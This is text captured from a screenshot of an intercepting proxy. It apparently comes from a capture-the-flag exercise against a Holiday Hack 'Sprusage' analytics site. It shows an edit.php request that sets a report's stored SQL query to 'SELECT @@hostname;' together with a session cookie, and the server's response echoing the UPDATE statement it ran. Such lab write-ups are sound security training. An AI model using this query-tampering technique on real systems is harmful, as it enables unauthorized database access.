 Request
Raw
Params
Headers
Hex
GET
/edit.php?id=ae8ad368-46ff-4bad-88bd-fba7d055cafd&name=foobar&description=
foobar&query=SELECT+%40%40hostname%3b HTTP/1.1
Host: analytics.northpolewonderland.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://analytics.northpolewonderland.com/edit.php
Cookie:
AUTH=82532b2136348aaa1fa7dd2243dc0dc1e10948231f339e5edd5770daf9eef18a4384f6
e7bca04d86e573b965cc9c6548b4494a6063a50463b71976884152
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
Sprusage
Query
View
Edit
Logout
Sprusage
Welcome to the the 'Sprusage' usage monitor!
Checking for id...
Yup!
Checking for name...
Yup!
Checking for description...
Yup!
Checking for query...
Yup!
UPDATE `reports` SET `id`='ae8ad368-46ff-4bad-88bd-fba7d055cafd', `name`='foobar',
`description`='foobar', `query`='SELECT @@hostname;' WHERE
`id`='ae8ad368-46ff-4bad-88bd-fba7d055cafd'Update complete!